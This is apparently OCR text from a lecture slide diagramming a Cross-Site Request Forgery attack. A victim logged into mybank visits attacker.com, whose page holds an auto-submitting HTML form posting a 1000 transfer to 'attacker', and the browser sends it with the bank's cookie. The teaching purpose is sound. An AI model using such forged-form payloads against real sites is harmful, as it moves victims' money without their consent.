 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
tacker.com
myba
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000